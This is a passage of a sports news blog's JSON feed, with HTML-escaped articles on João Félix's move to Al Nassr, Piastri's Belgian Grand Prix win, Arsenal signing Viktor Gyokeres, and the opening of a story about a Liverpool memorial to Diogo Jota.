0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHis value has dropped significantly — joining Chelsea for a reported $60 million last year, with his fee almost halving again to join Al Nassr.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe move to Saudi Arabia is not guaranteed to reignite his career. While some have flourished, including the likes of Ronaldo and Aleksandar Mitrović, Neymar left after an injury-disrupted time at Al-Hilal and Jordan Henderson and Jhon Durán only stayed for months before moving on.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"9qu1h7ubfgd\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAl Nassr will hope Félix’s arrival will see it win the title it has been waiting for since signing Ronaldo in a spectacular move late in 2022.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EWhile the Portugal great has helped raise the profile of Saudi Arabian soccer and continued to score at a prolific rate, he has had to watch rivals Al Ittihad (twice) and Al-Hilal crowned champion during his time in the league.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8044568690671159111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/portugal-star-joao-felix-teams-up-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8044568690671159111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8044568690671159111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/portugal-star-joao-felix-teams-up-with.html","title":"Portugal star João Félix teams up with Cristiano Ronaldo in Saudi Arabia with Al Nassr"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcrlQp_x7YDYeetbmjhfZsYrff_G0gFmGc7IumQ8wT-fRq95qp4dJJyLYX2Dqcqsx9NGR9-NSan41yK7fh7gLEs1goQlzqTw5vZ4ou7gAjFPAcaQpptOsKLqLteDdPEua_gKWj2SYsDy4ZrwaPjLuVNskI-VZPRfqnXjO8etn-xD7LFo6q7iidScX_n6C\/s72-c\/Joao.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-1894364121174902544"},"published":{"$t":"2025-07-27T17:55:00.004+02:00"},"updated":{"$t":"2025-07-27T17:55:22.878+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Piastri beats Norris to win Formula 1’s rain-delayed Belgian Grand Prix"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKBlqCX4DqnrXk7pW0HD0hMjJ0kwdN4K-pcboYSy5KGebSFkuxOdrFKalDlptAwdJVkPr49XVAOhzH2tNPk26sU-MSyCazOjSINkGko7ZSJyI-5mU90oeO271Y7TcI81gIz-Rs6yLgZUdJLX2SGSBQIqN-tI1sIBxDnRemMYzmnvMdLlc7TYcyeRW41oD\/s16000\/spaf1.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EOscar Piastri beat his McLaren teammate and title rival Lando Norris to win\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EFormula 1’s\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EBelgian Grand Prix on Sunday after heavy rain delayed the start.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri eased past his teammate and title rival Norris on the first racing lap after the safety car pulled into the pits on lap four, following a delay to the start of more than an hour.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris reduced Piastri’s lead toward the end of the race but the Australian held on with worn tires and Norris couldn’t get close enough to challenge.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ECharles Leclerc was third for Ferrari after he kept Red Bull’s Max Verstappen behind him all race.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOn Saturday, Verstappen held off both McLarens to\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Etake the sprint win\u003C\/span\u003E, with Piastri second and Norris third.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/1894364121174902544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/piastri-beats-norris-to-win-formula-1s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1894364121174902544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1894364121174902544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/piastri-beats-norris-to-win-formula-1s.html","title":"Piastri beats Norris to win Formula 1’s rain-delayed Belgian Grand Prix"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKBlqCX4DqnrXk7pW0HD0hMjJ0kwdN4K-pcboYSy5KGebSFkuxOdrFKalDlptAwdJVkPr49XVAOhzH2tNPk26sU-MSyCazOjSINkGko7ZSJyI-5mU90oeO271Y7TcI81gIz-Rs6yLgZUdJLX2SGSBQIqN-tI1sIBxDnRemMYzmnvMdLlc7TYcyeRW41oD\/s72-c\/spaf1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-1597338778697266332"},"published":{"$t":"2025-07-26T20:30:00.000+02:00"},"updated":{"$t":"2025-07-27T15:47:06.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Arsenal signs Sweden striker Viktor Gyokeres from Sporting Lisbon"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYonvcl73uKHWsS4Zgr6ZrmhTGav49kR62CnDd4WBZJ7m1-ecAZlf-yvomGy8f2dfPoGGUcZDECG8EhpPclf3hOlax0miVpy7SJ8l7-8zw1nJIKMgipXH0YhzCvQJGuX7B23YpCT56HtG3x1GJBzCHc4joyerB3EUF71cbtptMoHa8Q7Y81ME-rRSw2fNU\/s16000\/gyo.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EArsenal signed Sweden forward\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EViktor Gyokeres\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eon Saturday, bringing an end to the Premier League club’s years-long search for a prolific goal-scorer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EGyokeres completed a move from Sporting Lisbon worth a reported 63 million pounds ($85 million) and signed a five-year contract.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Viktor is an exceptional talent and has consistently demonstrated he has the qualities and winning mentality required of a top-level centre-forward. His physicality, intelligence and work ethic make him a perfect fit for our vision,” said Arsenal sporting director Andrea Berta.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe 27-year-old striker joins Arsenal after establishing himself as\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eone of the deadliest finishers in world soccer\u003C\/span\u003E\u0026nbsp;after two outstanding seasons in Portugal, where he fired Lisbon to back-to-back league titles. He hit 97 goals in 102 games, including 54 last term, outscoring the likes of Kylian Mbappe, Erling Haaland and Mohamed Salah.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"b72j61dmzcl\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EA top-class striker has long-been considered the missing element for Arsenal, which was runner-up in each of the last three Premier League seasons. The failure to bring one in during the January transfer window badly undermined its attempts to challenge Liverpool for the title last term.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“The consistency he has shown in his performances and availability have been outstanding, and his goal contributions speak for themselves,” said manager Mikel Arteta. “He is a quick and powerful presence up front, with incredible goal-scoring numbers at club and international levels.”\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EGyokeres returns to England after joining Brighton as a youth player and later emerging at second-tier Coventry, where his 22 goals helped the team reach the playoff final in 2023.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHis record of 40 goals in 97 games for Coventry caught the attention of Lisbon and led to a 20.5 million pounds ($25 million) move to the Portuguese club.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EGyokeres’ explosive form over the past two seasons has sparked frequent speculation about a move to one of European soccer’s giants, including Manchester United. But Arsenal has won the race for his signature and the transfer represents a remarkable rise for a player who was first developed at Brommapojkarna, a Swedish club with a reputation for guiding the careers of some of the country’s best emerging talents.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"6mxxdzlzzg2\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“He was a late developer because he was not the best striker or the best player in Brommapojkarna at age 16, 17, 18, 19,” Dalibor Savic, his former youth coach at the Swedish club told The Associated Press in November. “If he aims at something, he will achieve it.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EGyokeres will have to prove he can make the step up to the Premier League after failing to break through at Brighton, a club known for unearthing players like Moises Caicedo and Alexis Mac Allister in recent years. He only made eight appearances for the club and was loaned to St Pauli in Germany and Swansea before his permanent move to Coventry.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHis performances for Sweden and in the Champions League suggest he will be able to continue that form at Arsenal.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHe was the leading scorer in the Nations League with nine goals, outperforming Haaland and Cristiano Ronaldo, and hit six in eight appearances in the Champions League for Lisbon last season.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"0dqijshs8278\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_2_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I started here (in England), it feels like a long time ago. I think I’ve improved a lot since then. Now I want to prove myself for real and perform together with the team,” Gyokeres said. “I always want to score. To be a part of this club and to score in this kit and with this badge in front of all the supporters, I can’t wait.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/1597338778697266332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/arsenal-signs-sweden-striker-viktor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1597338778697266332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1597338778697266332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/arsenal-signs-sweden-striker-viktor.html","title":"Arsenal signs Sweden striker Viktor Gyokeres from Sporting Lisbon"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYonvcl73uKHWsS4Zgr6ZrmhTGav49kR62CnDd4WBZJ7m1-ecAZlf-yvomGy8f2dfPoGGUcZDECG8EhpPclf3hOlax0miVpy7SJ8l7-8zw1nJIKMgipXH0YhzCvQJGuX7B23YpCT56HtG3x1GJBzCHc4joyerB3EUF71cbtptMoHa8Q7Y81ME-rRSw2fNU\/s72-c\/gyo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8773929728439848480"},"published":{"$t":"2025-07-26T15:39:00.000+02:00"},"updated":{"$t":"2025-07-27T15:44:32.237+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Liverpool to create permanent memorial sculpture at Anfield to honor Diogo Jota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ETqdyWsrWcHqCBX2P2J3TQZdr0O82yWBm54YM4k3vuM3ZaXqaD1wWEXvhuu8KhnIKfw6dyV7_sqifbgMI_eIzTrj74teIhrvQ2RW8SNJT9hw77uNlk7rFBZ2ew3NxLkG7ks1gzt9XogOHC2HeumJnt1mANAIDnTcf8BpLdxbmGf6cxMRNSYCrxwNIzeX\/s16000\/dio.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ELiverpool will have a permanent memorial sculpture at its Anfield stadium to honor Diogo Jota, who\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Edied in a car crash\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eearlier this month, the English club said Saturday.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, 